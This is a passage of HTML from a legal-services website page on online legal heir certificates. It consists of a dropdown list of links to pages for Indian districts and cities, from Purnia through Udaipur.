															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purulia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raichur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raichur">
															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raigad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raisen" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajouri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramban" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rampur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rayagada">
															Rayagada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/reasi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/reasi">
															Reasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rewa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rewari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar" selected>

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saharanpur">
															Saharanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saiha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/salem" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/samba" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sangli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saran" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/satara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/satna" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sehore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/senapati" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/seoni" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shamli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shimla" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shopian" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sikar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/simdega" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siwan" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/solan" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/solapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sukma" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sultanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/supaul" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surguja" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tapi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tawang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tehri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thane" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/theni" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tirap" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tonk" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/trichy" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/udaipur">
															Udaipur														</a>

													</option>

													
